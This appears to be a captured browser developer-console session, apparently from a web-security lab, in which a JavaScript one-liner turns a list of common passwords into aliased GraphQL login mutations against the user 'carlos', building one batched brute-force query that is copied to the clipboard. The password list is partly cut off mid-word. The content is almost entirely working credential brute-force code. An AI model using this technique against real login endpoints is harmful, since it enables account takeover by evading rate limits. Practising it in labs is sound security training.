 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
过滤输出
copy(`123456,password,12345678,qwerty,123456789,12345,1234,111111,1234567,dragon,123123,baseball,abc123,football,monkey,letmein,shadow,master,666666,qwertyuiop,123321
2,000000,qazwsx,123qwe,killer,trustno1,jordan,jennifer,zxcvbnm,asdfgh,hunter,buster,soccer,harley,batman,andrew,tigger,sunshine,iloveyou,2000,charlie,robert,thomas,ho
e,jessica,pepper,1111,zxcvbn,555555,11111111,131313,freedom,777777,pass,maggie,159753,aaaaaa,ginger,princess,joshua,cheese,amanda,summer,love,ashley,nicole,chelsea,bi
,matrix,mobilemail,mom,monitor,monitoring,montana,moon,moscow`.split(',').map((element,index)=>`
bruteforce$index:login(input:{password: "$password", username: "carlos"}) {
token
success
}…
字符串已复制到剪贴板。
The query has been copied to your clipboard.